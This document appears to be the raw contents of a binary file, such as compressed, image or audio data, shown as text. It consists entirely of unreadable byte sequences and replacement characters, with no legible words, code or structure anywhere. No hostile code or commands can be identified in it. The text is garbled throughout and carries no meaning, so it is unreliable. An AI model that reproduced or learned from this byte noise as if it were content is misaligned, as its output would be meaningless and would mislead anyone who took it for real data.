J������>,J��t�����nϭ��}I�,2X��}(���� �Ru�Ɓ�x�������ҝ9C�(�[��L �ɉ�H��-hH�[�ɝ	i ܗ�돳,�Ab>P���l�Ș���@����4����៎9�M�o��t��>��P��r�
��P�48pI�O�IAw�����ّ&�4�Ɣ#�j���j���i�L��Yi,�#�B� L�ʂ���=XQ�.�|w�L��xǭ��\����L���[؇�g�C��tzG�������K�P��脛��S��]-� H�V�	x͈p���>�i��G	���E����L�X��j�婆>D�O�\ᅀ��PHAo���
��2����{q����� hv�=s�7�f�w�&�t������肰�z��,�l聉S
�n���h��8o=��i�<��b����Υn���`(�w�)tv	3�n���if��kuˉ����Ȭnm��c	�w�� ��e�W�̥�	�ߘ�4h�4�-����Ex������pϯ��κ:i��0ȑCP���i����Z�� hX�h̓���	}������Z:=�0�ڨ��M���H�S��jH&y����I!���`H�wH�~�f�(�@����8(��8	��8��l*�SaĔ,�����T�
��Z�$�X�=�����)�X0�.X�c�@Y�q����)Є���D�8����$l�����h؂��ƚ4	�0	w��H��Ȟ:���4	��8��XA�<���|j?	����������
�\��	�!) qj�����Y�r��m��N�АZj�N�X&\�)��+ثb�M� 3)Ƞ����Џ{�A4�PJ���L6�+���S���i�=B�1PH�6[f�Y�Pڠ˷�E��*�Y���,�������HҸ��PI0����p���a=�8��:D	�09����[I-(Y	�u)������-���@��P�wު����w9�3Q��7���� �]��@	�sL� �%��:�N)���/uO��HUf� �9M���������H�XzP����hLOvi�X%�i�KȲ��L�+w`N��)T�����j��-��E ��l�g� l�J�Z$�!e������j�K�(�� �_��F�9��:H���(���j�Mb(��Y	�ٰ=�����X�R�� �Hm	\L��K�Ḷ��ȁ�`�˲��L��<���M���
w�!a(�Tj���H��-#��	�|=�vϰJV	p�hx��X��Ĉ��ʟ�Y�똨�J����ɂ<X9�����!��w�N�\��;� �`��Y��!w��&�P�q��Љ���]�4�cy2��	��`I�RH
� �3�Ɣ�����(��(.�^�l,�X_	��ۀ��������ȍ� #߃�`Ӱ��넔�GPJ����$�?�J+�q�=�K��t�x��#ب������+PX�wFH�J�� +.�ˠ�X��Ĳ�׀�(��h�9��^�h� ʬ�������A4�q�4������:�J�$����Z�P���Ū����K�*��끤8�����P#���������pK����h��	�b�q�[B�$K���ˇL��H����� )W�,k�a �T8���k���D��A��;p�b�J����f}�T� ��G�M�>��#�@D/���H�b �@�D�+i|ԽW,y�����xwZ#���x� ���ݞ���k�Κ��»銏���tY���lc���i8�w��
�Tx�rMތ��To���m�������vx�����Ʉ�0��]����Ȩ������8��ؠ��T���Ȏ����Έ���@j�n��x�AȄ���j����΋H�l��v(������^*�I�5�v�|?�1���8��X�닅莕�wH��|�38�Zz����j�������L��H����wH��؈�x�����)��y	�ə		�:wȏ��������^H���UX
����0��x�T(��p��ЀI}�d�����(���\����=@�䨄�8��� cHf~Ԋ���=��ɩ�H�����؎X
�[�w�&ب�9�#h�J��=�+��<��ȧء�I����5ʜP،i�� �������˻��)����k�����Ȋ.���ȣ��Z���TXS�Ĉ�4H�(x������W��H����H�n���H�����(�w(�I����������wȊ�x��ȉ��*l����H���,18��8�Tx�S����!����zkw،v،�8��������ذ���煹�w�������8��胉_������ѱ#�T`�vo�1����p��՜�S���h�;8����,��؏�،�X��}��x��P܅I����X����o8�^��������>��wX��8�=��y�#��T`�v���l}����oh� ί�`� ֡�3�
wH� �؁vH��w��9�J�ܜ���0����A��L���V����wH����9ވ'Ρ�� ���4�����p�y�W����.�� �a��N��� ��؊a�v��C�� q�7؀♡��p�]Lؚ����ʡL���� ��8(4��oX��>�������H�B�7���x����
w8�L��#(�L��h�7���}ɺ�+�����̉���		4���؉n���ȉ=��>�-�x��B������H�k��w0�H�v��ں�kH�	���B��H�R� ��ŏB��=�؁���x��r��8��x�ľ��ȉȸ�2Ύ'*����1 �2���.�Ȉ3
��$�J�k��jo��m/�J����"���ؼ���������1����ߔp�;��#3r�Ł�9�SX*����q�Cz�̕h�	Ј��!�(�/��	�H����c��¨&38�>��l8����3�#�� K��J-fb�Ҋ��}�U9�lH$8����(�Y��vw��w؉�����8���,�"���9�8�$��G��;��ڲ��C�>xw8�#����4�:h��9�]�j� [L�[���!������������z��N�ȎQ!�G�<1��ȃ��-�(&=��w(��x�x�q&�����ra�������wh�@�(��й�T��Tr���̣H��#�GX��1c8���$� �ώ�|�ڠ�=��; y�Hݻڕ�-����1�L��ʝ��h.�������2�s�Ĩ�xwH�w ��Ȏը��H�Dx���8�2~���T�.Ȇ�(�Ӳ�r�Nؤ�"���a:�����ٯ܌[bX�9?�V��7^肘X�PX�vX�%X���&�H�$ȗ�"�� -؎�"�i��܊�(�j��i������u�Y���h��y!wH��������ɍTÍ	�[�H(��m�ǘ�^H���<��e����Ȇ�<0��=�[*q�$r���Ј�H!�0�(1!��kx��]��I5w���J�X�d(�>C�w����^8�W���ȎM�˨�&؃�l�H�̸ا�ڒ�?k؀��ʌ"1�t��L�P�w_�.(�ύWc���wX��M�ȉ8�����	����8��؃S��8�@�BK﫡��(��"�O]�%����ȘUh��C���7��dx����e��H�I4��GFJ�8$��y�1��c�-�=S���X��Ȉ ���7�H���D��Ҍ��Q��r��H�.�D�Y��������o���t��x��8��8�pwt���cÉv���� Zt��J�苒ˀ�X�����oƗ:����܈ ������L�,��ʘ�ָ�(I(O����^Ȋ��M$�G-�_�m���7p�t�2S���&[��ɤH�Ȉ!,+�Z���K�v(�\�]� Hl�L�x�l��i����wx��x�'ݍe��ȃdȏ�ȉl��_�؎�ՎH�Lw����-�X�3+�D8��Ȃ���A�P�	�x�ਕ�[�����L܌�L�|��*�ywX�dx����x��x�����(���>��<��?囊0�*��h<#�؃2��_ϡ
���N�Km���U\%1E��h�1��gt����g��(�L���Ȋ<��Hh��xi?�����Wh�'��K��Ȇ�܂�������x��Ⱦ�����5Hh��Qw؏\!�vxH�(C���?C�dx�|Ŋ㈉�x�����Ɗ�A1��h��Ƀ}L�&H��Ȉ�x�,��������i��A�����\U�h�Q�(�Vk1��X��x1wĉ-��Ȋڈ��)dS��Ŏr�����X&���ȈI=���/آ���7�Nس�6Um��l;o���V�2�gĉ�X�5����<���+��Ȏ�؎>�#_|�7��n��� ����@��ڋ�x�H����"o���1�S�4�eX�h��vX�
�i����@�3t�eΊ鈉P��˂�O,㸌�B�?�Ǳ���؃\_�3Z��H��H$�H�X��8k��ozk��[L�Չ�X�yi蘟wƘ��[vH�$8J1yi��(���{$�����2N�
j)�Ȇ�hԱ���T*7X�v��ؔo�脒��N(����跈J81V}�Ȁ�邜��x�H�X����g�DX�������4펵��tl�^8;ؓ�8*�����v����e��O��i�%:�b-��/�^Ҏ�؂�x�H�hŘzx�.8�eX�^(`�X������h�gDIe(g�i<�å  �-��h�縲���x���ȌVX�H��؃4X}(B�2�Rw׌�؏�T���酣Ȕ�ȉd�G�	��X���L�����)n�>H��gw��g�H<����T0�{g�K���L�N9Ԑ�L{��
���2��:����va�Anׯ���x��w��p_"U(���4co8U��cv�H�"D��w*������t}�oX��w^tk<L�w��˄����(Q��D h���[e%^����`<([�K ��y��Z��v�i����e���QR2��w�o�#��p��)��&աqN�Aw���T<�=�M��ivI��d���p��Hi>��.��x�x�c_;��HR���`t#၉&e��Jݡ',-)=����u_'W��:I�h���D���h�P�����
����;��pO���-�r/��$3^c���$�
���㭁���Ť�*�
��o%R�O7������J������KQ��I"`C����	��R�����-�P�{E�p����		��co��!(���i�����$Y��w�
���O���A��	�,�
�E�냥L�K¤i���=>���@�m����z>3f�e�r/
�v	��������j�J\������Q�����:��Y��Jb�v�C��L9���Ƚ����R�)��v�)���	���x��p���cp�S�q��� o���Ȩ�љ��K�� �0A%������PɎ9�+��Ȟ��
�\���0������ꁓ,�+Ɋ��מ��)LƔZi� )���jw	�֑�ʕ����7AI��쌚�2���̸i���ۺv�τ���o��K1��@MH���
�À��^,S!A)�� ����A�v!Ɍ�$���8v�ޔ*(9�����%��Xl�?�8U�����Y�������ΪL>�L���J�8A_��vY.���cF��2'&�T����'2N������!�Aɥ�yH���!*��v1˚���r������,�H��ɂ�*���ˊ����P�'t�wbH̓���[v�	ft��x�8�n0�w��;^�Y8�~�_������ �̋p� �xf�F���R8�'|ǟ�����i��t����ɍc}��r+�]����ӥ舎ˁ��;
�8��$�o�˵����@���������)�ռ*���s(���v�U�߰�����wX���@|�K���1y�n>��딪
P��-K�r����t�l�ŗɄ�(�#(,�0�
��{���*�W���t+Y���(�w.g�}Z�6��|*�U[ɯ6ߪ�	��`F��������˖؎�N��AI�T���)����θ��|j��c]�1��u��Y��;a���
�|?A��^J�ນ,���\���w��È�,k�Bh �h؂W�KP&��pI��`�̸��d��*���K�D)����nvi
����̯}y��-��H��pЋ���5��Ϩ
<*-Ϊ����芛�Pˡ�!t�����h?d�PD�:����w��q�.� ��(�1S�߱a�������~�<>�B�ɱI�dB�dȁ��y��T���	���˄��j�pO�P�!�<��ta�hD��y�����g�$��$4`�.':��=]�ᏳPF���O��XD�ʄ�蜑"J��Ȍ��&�����~�����H�8��L��E���%��E��-��� ݕj
�����pBQ�M �X���ɈD=��P)>�PDߨ#E�����Ao�X�p+N6�ٗ�7�ư��w\��I��]����Ճ�'PIK�S�c��H���Q���O.���^�6�����k5ԋ��ٟ� �+������<�d(1�7;0�����SR~K�'��-7��H�J�>��L1߫�e�{_A��P�\�-e(Rs���Q�Y�c���M><��-��=�f���!|19�5���;E)�����Cy����>u�Q��Sc�ɪMDe���L���������>GI�f����
��h��`#�R"�8Kwży�4<�&�&8M����2�^2;oֱ�}������b��3�U�C�4�aEhX�WT��V�P�^n�L5z���w�Ϋ:��j������(Vs%�W$��BOM�P"=�*��@��u�`k'̴�$�H�(��;�O��@���o�|�>P� �;@O�̼Lw��6�j����g�fÇ��S��Ϣ�Qi��|4�y�J2��'�)���ce~v��\*0�<�t���HɃ�p��Hi	�mh��4jO��\�HL�r�T�,���SR��+��f�XM��'�Ii��8���d
���Mi�E��1��?�]�.'���3RU>֔K���~Y��h1	���+d��h������+�y��P�7}��@�W5��˶�⠚C$�x�s� qY��
�X���	 B�� 3���q����w�������숈�w�w���XW��m��P�I�w&t�H�ب�4[�j� ���H�������� ����ɂis�����l��rob�����������M� L)�	����lB��ov���mڿʤ�����h���f����Ȩ�ߴ��a��)�dh���G�ꈇ�2(�	�����GA��v� ��ɭ��:�ݿ��7����� �ҡ?�Dpf��<+L����f��jWT�/�8�H�u�=T,���� q�D���0u�e���	��ws� (/�wfF�
�O7�Nf�:�P!#���ƫ��P7t�=��w:В���ͧw$�ÿw<���0�Φ���J�T$���ĮȫB�ۘ�X\֩��Z�9xG��uyP�/�\M��v�����F��˓�YN��PHJ�1�)���H�O��j^�ɀ(�ւ�V��i����:� ��ؐw�����܋�p����t�,���i�1 
���� �w�qÔ��j�����@�(t�H�����}�ɨ���+׀w�ɪdPH��o�݊��ͮ��� �F�3 +��|��򚌒���@��Ϊ��H��	R���|x�&v[I�瘻�2��) ��Q�A���(#��B�+p[ÿ�l�K�_ŨF����+�(�*����ʁ4x�@�VΒL��f�z�p���X��3w���&2�c����;�^X���h����Bv�I���Y������[MS�í�8����$!�k�Ym�4?b�^p+>��D�ذ9�kH�ۄT��Mȗ|w)G�09,XjPJ�j�8|��x� k(��t�q�ֈ*=��U=��
�B2 �Y���	ɍv h2��0�1���F�?wK�w̾��vp(��S*N�w [ˇD��Hk.�j�mw����eO�+�:�
վ�p�I��DKr��sK���o�s���獷tIð�4���R�Rx ��(�?�}����(��`aR6}����w�	R��
��	����ti����|�D5z.��������>8�������R�@8$��`�w��c�쓐I,8!�AM�(�@��XI�ҹ��pυ�Z"j�͢�YB�Pi��=���I�>�L�h�����H�8\��=�N�L��
�i�?���{Y(��WqZO���<CU� o@|i��(�P�����8�#��+QJ���S�@��&	���H�"�����W��8��p���`h�����*��"K��tً�T��@��`A�̉*����b���,���x
�!:ڨɋ������M��(-����( ���wM���w���-JSy*�6�B�t�� I�ዃR)�x�NI��˄&��0Ɉ��U�K���|��ësRHXI������X2�,�������7�Lh���� ��A*�8��)!���P�����B��hN��h��h�(�!����=����˗�^���ʁ@B���)�Ήǁ̎�,)Q���
"܁H��eH����­	�����؏���L���ͺ�i^�Hݨ�J�bR��O�w ������w�͉��Ț$kA�=i��"y:�%�K�w��ұ��<i8��M�6�:3P{�+���H��Ш3�,՝�3�m��G��ٖSvk�p�	�r�Ph���	�� /��h��X�)����N�h�UP�<�S�B�cG�z܌r�����5a�����k���J����M}�����X��}1�����	����p���n�����p��+��М;C� ��#/0�Lg�'�9��H[�� ��8Q������Qhw1��^��䕎O�%�~�̃��8��܄.�S���I�W�U�Z�6��d���?���0*�j��zD�V���u�J�y��2��ΐȃ����ѓ�Ы���׍��
�4}��X���_Jt+����f�x��i��IzȤ�F��	����ư���M���˔�4ɔȨK��Ď�����Ȑ�X���h+�ӻ���ᶸ����׸ir�چlȐ�����"�L#�類X�)�E@:�����L��X����X�ohU<w ?��X����L�������hm���	TB5D�0�J����Lђ��8�R���C�	�D���H�� Њ���؀�����:~%P�aV9���U���h�up�sMɰ�<p�фA��S�m�����	��I�|��j/� )k `H��=ո��(��@��H��(HZ_���|L��T��s\~���}v��G���H��̽o�^���ʔ�� ��8� ���� ���H�$� ΂*)Մ)����M\��k��p{wR*��]�	3#�IZ��mh�1A�7���iE;`����L�,�(�i��f*����b8��ix����3��(�����t��M|�w؂�j��Ȏ1��wX���w�%(��(��/��h��h�S��>���8����ȃM�N��p��>��N���Ѽ��I�4��j��H�������N*�CK�Ȁx�����i��T8��n��x�2��+]��@��^ɓP	L���<�θ
�Ɉ�8��p�oh��x��wx�i��k��H�������8�1 ���ȃ�o����-�fI�px�A���ּ��S��М��l�y����������p����n�ʆ���x�=������0�TX�(��;���������ƚ������wH
��io�����x�>o��˟�x��x�Ψ���ʊ������(�������S8�`񊑆���h�W��
�i�(�`��h��#o�c��W. О����X���6`ä��<ȉw��K��Xw��
��Yw��T��]�(H�7�㬚�j��۽͋`�����,�����(�������8�Y��������ȉ���K����I��H�G��ڊ#����x�^�7Ⱥ������hh�8�ە��őʕ�;��7��3������x��(��8��������ꨫ�H�!T���h�S(���i8���`��.9�w��I���|�AՖ|�d����j(��K��;�X~��Y�^��x�����[��A��H�%\/�(w���䎀;)���݂趐���!�$�H���F��iֿ��vq�����xȉ˸�/�.�lX��x�W؃���TX��i��A�P���A��z�(X��ߌ�Ǹ��~��h��l�G����x؂K*�3�莵���B�)���#8���(��H蔒��Έ$��f9��Y�
A�S�h��cH�Fh�a�Dq��ⷼY���3h又�3˛(��X�ș�%l�w�S��뱰 �р7��Π*T�*87w�q��Q*������G��ȍ����@��X�,��H�ȹ����U(�����	R� �iH���	H�v��ĝ����N������ȏ�������.����T����,�*��,�����4��*�[���{�!��`8���8�x��0�X΍��.�B�	1����ʜ8����_%W��1H��:���������AX������$H��ੈ����{������ܚ�&ʯ"'�N�bwp��h�l8� K;3�����h(w�,?�����p�(鱝B�A��ɮ�#���v�:��8o�%H�Ł�2{�q�G������L7��ǘ��?�Ӹ�,
��X��h��H�ڈ�"҃F��r}�_k<�̒�=h�Ĉ��*&�8�$X��N��H��y�(Ҩ0����ǹ�	�(^�����x���X���������0%b��O�:˱H�����T
Պ�ܘ��)�3&�9���;}�ʯ�y��m����x8�D(��w>�H�x��い�5?�0>ȃ�؃�a3֨ǒ�=�1ޢ��8�C#��x�������(���]<�,��$��Q��H�vx�u8�����l6w("W���(��Ȇ�x��7���7��rr�9`ǈM�ɘ6؁��*���5���7X��H��(���Ie��^H�c8�<X���-%��#���=C���9�H��(ߐ�`�K�����&�ʹ���Ȏ�`�+���Í�؁xX�$Ȋq�vH���$�c�����w؎W���8���Ȇ�Ȁ���KNH��(��	&�ˍvX��`$}�Lңؐ���S�]|���o��x8������@$ȉ���G8��T@QB�%���8�&؃h���,7�`��0�o���#�
�$��L������fzM�c�ܘ�r�^ȉ�ȃe�L�G�Ԃ<(����(	�ఏ��J���b�舸Y�����+�6N�L��d�B�u�$ڙ�D��6��7�x(�H�$H��8�-؂�HZ�(�D�.�HMwT�1H�.h���T�Uҵ�Hڧ	7&���IL�I������Y�`�S���������ȏ�@��ؐ%�M�t��
茸�����Ը�X�.x���APo����T������ʱ�6��oor\R�w8�j���|��ȍd��wX�^؇�G$8���
-��8��H����D�4�.��9D娳�H�؊��oi�p�����;8=�����䜅]9����䃙�x��8��p��N����3��3y�H؎�h�L	�㨘�wO���1��X�]Y�؃S���+�����؆��T
�����邋���Ș�8�w�w؆��@��	�H���㈉�h�Ȋ���-H��8��ȆL�O�=�0�j�x�&Ȁ��P؃8�!П(���;!d��ۄ�Y���h�yx�X���eH��肬e�e��f^.wx�θ5H��؎{��WX�P/��8�鸩=X�P��7�I��[�(���C��؉ �K'/E�z��i�B���)��	�Hh���ȃO������wi�Ċ"��~��+��x�W�Rh�҈�ڲ��:�F�ɸ�����Y ����$�5XB���1^�[Ê�ȃD�H�3��ΨDԄ0MdMB�a��C�a=��������y���n�İx_�H�I��n\wX�=�l�PHDO��ڸ��H����؋&8����VI#B���b��U�)���N�\���������Oh�����h�{��ۄ���m��l�wx���Y����8�vHT�p�ˈi�h�L(�v��>�8f�wT�ʎlx?㸌����Ȁ�:��x�������э�B��ۉ9��C��h�.}�1騷��yhkyo�Y���<�ZYy�	Ƙ����8�yx����(8��0EM�l��=�`�a���C�ܨ�������H�e8��>�{��wH��������(�%x�d8��H�vo�e؉����h�34�a|���(s��h�^����U�b�=�N
���i��4舊��H�h����N��,H�f{��h�fK�M�������X�g��ew�����ȏ;���8���D���,h�ex��x���;f`�T������x�pۈ�4��)jG��N�)Qn"U���Ƽp']�^t������%j�LP����t��}���vC=Y7�wPM��	=�w8h|'���v%�"ퟄ�S�L)�Ah�����Jל��M�J$Q�v���I7�~xѹ�����v�I�܂�����Y��7�u���/^�.Hw���{����Mm
��'��x�_�N��i��!y}$Q:�n���fw��w,�r(����p�A&��誢�+x����v�;��N�~�߉���W��+6�!��1TH��N�BeG�/�i��ش���� ���sO���p/�j9��㏧�����+��XM��������T�B���XJ	Ԧ�+��>�ז�/� �y�7���f��LH���c�$i&��l�l�	�$1�?J(��\0,9��������)����6hΕ�hP(��L���քH;�v��*2�����w��;��|Y�ȬA�ŘX9�`�
	�V�O��^� ��a������` �E�ؚOP�M������0i��p\느0bHڑY�����)�H�#���>{/��(+��9�	�(H5�殡��*����9ߩ�l֙z����-�"�,Ȁo��h�N��+���B���P�I���y������^rϛ��Z��P��ޖ�h��@Jv�
���?��1�W����+)RpO���h���`(Ƙe�v�(
�� w-����ǖ}����~h����	~r ��VJH�`�aû<0�Y3�� i�.�H�K ���
��6���Ji�̘	i��J�M����i�2 `ǒu��S�b�+ޢ�M��v��e�3Ú���8����Y��f0l�����O��S૏�>i�v�苊 ��D��O����/�|��3�D*$��И����)���q��$�
��b�wP
�0����j��ĺ4���ʸ���H�,8�8��`���w��K����Y�|9(���
�������e�̸�Ag��	��8?������	����1F�>����9��h��X�pI������)�nh�\*��x��(�����h�0*��ӌ�~�q�i���I�����y�� ��L���	�3���XH��I��tY��ɀ�ĉ�&F�������1�|Y��t���|���jwX��9�<�O7�̌�ɘ�O?����� 	�xj�S̿� ��0(wx	�^		�w@�����;�\*�*�rp���j�謈P M����h0g�����>��t+��	�2芶����vɆ��d�<H@�X��J��x�͵�
j���<�6��*��!��vك��w�	����錋���7���� �̨�\�(w�`�^x�K���Ȧ�h���)��`QF�o�Q�x�Bɲ�!���m\��;��$r<P���[n��
�tY��i�H��6@L�謟 �H���]ɪ������0w��\��H��8-Z�c�����(��ԡ�L�G�2�ӻ�D
��(��
����캌�䈙���(����I����L�8k��ƥ��j{��.����2��W i�J�('X��v��N����Oݣ������Xʋ��_�J�8��6����:(hN�󠋱���p�����
`�[�d$����o&�4��էN�������紨��4���p���l�eDl��hƟ��h��H�����[s޸P�{Ӽ-���(���w�5�*ۇ��/`������,��ބ50X��|j�m8P
��keL�M��Ć���x��$�t��ĉ+���C)B�r�+D	�L�B�n�/Y,W�r���0{S�5H���!�[$���)ơ�遴��>�-PacI�S��NKuKX�@��Ppo�qK����3��a�Av3ὣ.vψ�;�H��@^5�|���S�qT~����t+����ui�P	�/(���}P��[yf��2��3�5lE� ���m�dw����S��hY>CIo�8(���1�u����aM�� ���O��Ni�6�3g?����J���w+�2�p�dx��(ԍ�����L��@�΄�^���UIA�d��ؾ�<��[wY��	���w)�{�(G���)J�T�ކ2X���8�f�E�����H(���]���p�c�rsbv�e{:�j��5Śi��`�^�@h:��a�Y�:#�=��	����N����Y�4�B)K��`..�My��t+�n=z�w�������.b&�f���]]�W9h��@w�i}q9������hP����wṔ"H�`�u	��og&�u�l�A�P
����ndK䫁�ȿ�8��
�����X
T0�h�� ���8?�k��6k22�Y<Z��X�������������K[�59�ⲉuc��������Њ�
�h��8�H4�������s�P��r�P
sI������
� ��X�'��ڀ$+���(�p��؋�������������q����w�������숈�w�w����V������@�����u��aZ����dO���ȫ�*��ܶL��/��v� i͈�&t����	�����I�
D���@<!H�̎�4�!Y�L8@������l�+���j�p�y/?�N���!����u���	ȇw��@�[�����K�\��B%�h�E��Rt���,���l�ح�(�y�z�� ���O�!����bf��hV����Dpח��`8�?]�������<X��܂��@���2�w�Qu�d���iv���H���zG�����_�Th�*,���pkI�U�N��tK
�T�xQ�_	(I�U�9K���IU�$u�@�A��F��Ъ�w|zƊA��Hi\�HZO� X���lXN��lx��Hyт� �U�#�I�{���P��z��4�8F��\z�w�����v���(����@t��/�kȃ���o�`���qG�wPX�Ҕ����Rjl�NL�@��|���)ҘA���� k���(L��YX��w{G�wH@������š����y��|(�*怼	�HxM��(� ��kAҧ0���ɜ
�*�(·������d
��t[����_�w�x���(ȗP�P�Ә�	�w���w�Xˇ��*N��������R�S`^?Ĵje���)L���X�3 ���ɨt;����,�dp9b�� �	J>�Y��H���4~ʨ\�֘li{�O�����������
���]���'S˧����wxJظ�͝��o@8ʿ �?L��Pw:C���T�����7��j��sZ���!�@ �j���R���i�I����S�}�ؗ�X��j�d�����G�w�<���KLk����70~R�k?�=������\q�� h�� 	"X��lH�����65M(�U��ؓ�����w�FJxSk�y��4�H���v�['Q��(>)��j��q
�tIȎ~*���ȅ��}.�w0��(۸(��;	V�_��t�醰H�Xx�t���x
��舼�g�n��ȩ� �(�ͺw��ӄJ�pO��XȎ�è�� ��O�1��%�8�ch�錓���H��h�4xʋ���x���c��߀� ���K� �����{���q�`��ӄ�i	�Td�RQ2/8��	����^P�H�� ˩lP%�Z(�ŃW����p+�w�Î
��� ������y��`��"�����=�PC����	�Q����Y���j���OxY%�v��\ރ�鈎ꈂ�L��H��j	���H��	X�ߐ���xw�	P胱�}0?8�XJ�7� ��X�ʙ
�T���ݽ��Ó�h�O���Z��$H��xƯ
��j8߭d}�Ĩڨ�p���� �ld���Z~���lh.����8�*�x���"��M�-��̏�Bz<4��wi�u��+� �T^���j����xe�ٰ�т>8�0	�&ᩨ6i�D��㨏��Aː���b�s����%(ɀ(�BN��-I�uY��K���ҵ����ɻ����(��ǔ#��Z"� �w8���`�����$*�S���XM~��d|H��&��:��h�j��t����ӌ�^��蕱��jr=�����-�����ɚ��4X��H��6��̌H��p��,s���91����`ԩ���:���ɛ��I����dʁk��D8����pP��	����4`Ȱ��U�|����v	 ���:u��ST��ͨ�������:�l���>,D�+�^8����� ˁ��[�h���ȅ��ȰȎ���w��	�v������U��{�x��G:@�u�����t��w�Ā��������$ď��K�����y6� �x�C����I�\T��>I
�oȃT���o%�N������F��_1v�O�^����q�,��E�ܲ��PhX��J���p��M���J��;ɥ*�����9��#n��tk��`ɥ`��;͞��n��|��p���i����k�
��h�����j`�J�8	ˤf�l�J!�L��<P��1fv���3w�		G�Q�X:�p��l	t�YN��:�a�8�%�I�8e�(R���?0����˘��H��E	��8	����������,o���^���� ����}܈TP�	�Q�@ZNɍ��镄�*�]��䝎�$�y��)�`;I���7���ӏ��5-kO�K�d m��؉	 �XY���ȁȄ�?�W��pf���I�j�G�P�H	�7�4����$	��PJ�����	�D�
�������p�5��Z��?���zw��i������q��Ȉ��ID�	�Ĕ.`�xY������ȃ38��Ȏ˨����͛���\��׽��l���	�\�K��ƹ�+ȏ<茇8�;k�N��xצ(���� ��@��8��x�<��?�j�X�kh�u{�{�� �Y���X�w(��^�T��z��k�v���聪��|��3(��h����8�i�x�Ө�D��D8�X�1��k�]��胇x���݀N���L�w��w���o��؉�x�.h��w�Ιo��X�,�#��1H����vO�3��a�Y(������pH�w�� �������9���wX�[}ބ9��X��Y��I����^��ȉn���胱hWn��(�0�&z��h�Y�q��C�bȈ���#Ѐ���X�����w�>���^�:�(�i�����vx��(�cX��x�Bj�lH�Ү�X0�0��b؅�x�i=��8�hp�.,���x��H�ҽ�� �v��7 �tz���wعw�w؎�(���0[��w������\�X ���SHD�i�5���,�s��L��vx�}ԩ�3��v��n�����������΅����(�38�=�ʋ��8w�:��h�T�Sh�wH��(����@�N��!˰�k��v��q��|�@���Ϩ�I��x�h�x8�쨗-h���ʄ+���Y@�1���莘*����8���"y�@�kH�%��̮�> �wx��o�̩�oÆާuʘɨ�x8�D(�G���莵M��쁣wȆ�H���̯�1(�樁����Z��ߕ��#�k��X�Ǩ����m�8����Y͉���������`(�ن�8�D(��(�.X�������H�@?�U�w�#8��*_�#���x�U��A��H.����l���)�}��͘Ϙ�)�7(��ȆJ��Ȇ�˸>��򹏤����ū¸����!�����H���֚�W����v�(/��͞��hځB��B(q�/�*��8����������>Ȅc腾��Q��w�1�����x2�(~�*�����8��[.ݑ(���bϘ���p���B���-x��+���Dx����̉�Y�"�91�\<�Aj�����!����rܚ��(��v(���^R�$Xę̈́Y(�X�*a��k�$8��k� ȧ���=H����p��9�L"���X��������(�v���8����{�٘�+���ċ��%r��䗈����lhݏ8��(�MP��X�L�^�ՊO���.�1���\� J�TH��/'�w�¸	���}.�و��+.8����	����ɍ�y��h<�,�x�����j�����:� �p��z����'|b���������l�h�8�y�t����%<��vH��o�w��[A���,��x�l(�=묨�c(��h�>��Y������}�$|b�(����K�����H�	���s��x��H���䄙�>@��B�C�9wH<�"�ȏwh�s�|��������8�c�n&���Z�b��$�(�X����Ȋw��������|Z���3�0�	����)=�Gh�Ө�������H�^ȉ2���i�1���:�!�����$S�;�@��q5\�6�i��X�=�-��w��0��e�04#3w�����(>X�m���肄x7��>��J���*�IH��8�:^��k������YƉ����(6�ɍo���x��؎G8��|�ux�%؎�+��H�$���X��X�TȎ.ȆWXK�i���Li��.��h�������üh�s��_2w[���r�sA���G��vx��Y��x�(�⤍c�����-a�U���'�8���f��i>+���_L�8�(?[}�$H������M[��؉�(Nv����	�<���ȑ�K�����h�x��c�*�تں�j�sq;�~���%�`��kh�g���1<���H�~���hD�H�������H�3Ȝ���E�����lh�fB��
��'8D��D!J�X�ڐ��E]FX}F��6��5�G�Y@؉%ȉ�8�gwH��[h��i����3X�p��x�Ɋ����Ȇ㈫���c�7��۫���ȳ؆�������e�ڋ2���B����^̘���^x��P��5�-�_抄w�=�:�	-w8��(�8\fR�����.+C�7���BL�X]Y=�$x�-X�U��4J��{��8��H���ˈ��Ղ���)M��8_Fs��؃i=�W8����XK���H��턧2�$y�(���@{]ϰ�ļ�h���r�h��H��(�w�438�.�_�؎$�zS�w�\m���i��X���wȠUءN�mi����؃a�Ë�(-?5T�:(��	��8����8�&��_��_H��腕��d�#��b8EPȀ^܃=Ȃ=�=X�����X�T��f��N�����hTy��e��{�uH�H�He8��ȉ�=��HȊ��V-h�v3���S����󨎉��=Ȁk��=X��+;~շ��Hȝ�km�ĕ�dh^�x�$8�����8��Έm��^w��h�W���>���.8�&X��&����UX�(�ȝ}�X�%ٸѣ�ں?�{�d����l�X����q7$u�^̓���ȊH��l�H꾐�U�Л������PآaȄT����۪�"�CI<��M�d���T$��e��eH������d�AȆ�ŊΘ���������$؂�x�W��(�c���䮤Ǝ���Ȋd�k�,�ٳ��}^F]�l��8x�!��wH�괘�F�oF�H�v�؂6��w3�K�Xig�&V�8�b��2E&�f& ���h��k���xa�:���%���vx3�Z�]��NoF�g��g�f�ى8�b�w���HNDȎj莨��;X�H8��`��\}e��WX�D�I3�4(��ف�2�z�ZZ�l���z� ƦO�F���ȏDD��V�y��I���m��f;��ʏ���Ԏ^]`�j�5��H�����K��h��������8�Qc�t�#+���,H�.ȉ�JR��y�z�I�wo>	F�Xw�lR偬�(���c�j8�`g�j��Ђ���؍Oȍ�܀�����2w���wv%��J\2��p$_�h7�zd�����l���%���>�pGR����skW����Et��T���:Bd­���ʈ���5t��B�ـ��p+bg����*�
��yP�dOB\ސڂ�;�B��> s�kW�	uj�9��ԓ�Et�=b���L�H�Ƃ)��h󜌗�� JyZm���X�(t�Uy�$#t�h���v�*{f�w3އ�x�=���Kt]!�ڍ������]7w�2q/-��QM��:�_���q=kߋ�iX���N7�f�KzO�.��$�c�G׈��o�f�
ސHH	,h��n�郏�l��b/���-��`n��L�K8ݎC报LQ��@�l�����¸��v!"��syϗQA؄޺dO�ΖH�5X'^����*���3r	`��`����+�D��M<����AF�f���{�����yJ�	ʸ\Xʇ�w\�"�9.����)�q����I�޶L�0hv)�6�o"�P�/����=V�q������\9M���Yꊻ�@i�묈��t�\��t�kѸ�+���)5c�~���mP�����m�_�P�Ct:��0��� r�ʛ���~p�������h΃�0A���dĤ�v\���ԩ,��T�hϔ�
